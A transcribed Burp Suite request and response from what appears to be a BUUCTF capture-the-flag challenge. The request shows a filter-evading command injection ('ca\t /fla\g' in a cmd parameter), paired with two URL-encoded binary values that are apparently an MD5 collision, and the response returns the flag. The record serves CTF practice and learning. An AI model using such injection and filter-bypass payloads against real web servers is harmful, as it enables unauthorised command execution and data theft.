 Request
Pretty Raw Hex \n
1 POST /index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=ca\t+/fla\g
HTTP/1.1
2 Host: d684b490-c92e-40fa-9cb7-42ecf2202a16.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 307
12
13 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%
3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83
%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%
3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%
Search... 0 matches
Response
Pretty Raw Hex Render \n
flag{6d2ba390-3c3d-444f-a3d0-7196588f3873}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
Search... 0 matches